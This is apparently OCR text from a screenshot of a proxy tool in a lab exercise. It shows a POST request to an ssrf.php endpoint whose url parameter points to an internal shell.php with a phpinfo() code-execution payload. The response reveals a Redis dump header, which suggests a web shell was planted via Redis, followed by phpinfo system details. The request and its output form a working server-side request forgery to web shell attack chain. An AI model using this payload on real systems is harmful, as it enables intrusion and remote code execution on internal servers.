 请求
美化 Raw Hex
\n
1 POST /ssrf.php HTTP/1.1
2 Host: 192.168.20.130:8880
3 Content-Length: 46
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36 Edg/141.0.0.0
5 Content-Type: application/x-www-form-urlencoded
6 Accept: */*
7 Origin: http://192.168.20.130:8880
8 Referer: http://192.168.20.130:8880/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-US;q=0.7,en-GB;q=0.6
11 Connection: keep-alive
12
13 url=http://172.72.23.28/shell.php?1=phpinfo();
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
REDIS0009� redis-ver□5.0.5� redis-bits�@�□ctime�□��h�□used-
mem�8□ �□aof-preamble���□□x□
PHP Version 5.4.16
PHP L
System Linux 2226f0b2e591 6.8.0-84-generic #84~22.04.1-Ubuntu SMP
PREEMPT_DYNAMIC Tue Sep 9 14:29:36 UTC 2 x86_64
Build Date Apr 1 2020 04:07:13
Server API Built-in HTTP server
Virtual Directory Support disabled
Configuration File (php.ini) /etc
Path
Loaded Configuration File /etc/php.ini
Scan this dir for additional /etc/php.d
.ini files
Additional .ini files parsed /etc/php.d/curl.ini, /etc/php.d/fileinfo.ini, /etc/php.d/json.ini, /etc/php.d/phar.in
/etc/php.d/zip.ini
PHP API 20100412
PHP Extension 20100525
Zend Extension 220100525
Zend Extension Build API220100525,NTS
PHP Extension Build API20100525,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support disabled
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, compress.bzip2, php, file, glob, data, http, ftp, ph
zip